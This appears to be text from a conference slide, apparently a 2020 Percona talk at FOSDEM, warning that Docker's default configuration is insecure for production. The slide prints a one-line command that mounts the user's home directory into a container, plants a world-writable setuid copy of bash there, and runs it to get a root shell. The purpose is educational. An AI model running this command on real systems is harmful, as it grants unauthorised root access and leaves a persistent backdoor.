 Very very easy to use and deploy (so we like it)
No need to setup a VM – plenty of images to use and spawn your containers
Trap on the above point (not all of them are secure !)
But the default configuration is NOT suitable for production purposes from a
security pov.
Docker leaves to the user A LOT of decisions to be made. While this offers
flexibility it also increases Risk.
Motivation
Well known Vulnerabilities difficult to be redesigned
Try it your self . Install community edition. You are now one line away from
pivilege escalation.
$ docker run -v /home/${user}:/h_docs ubuntu bash -c "cp /bin/bash
/h_docs/rootshell && chmod 4777 /h_docs/rootshell;" && ~/rootshell -p
6
© 2020 Percona
PE
20
FOSDEM
20
.org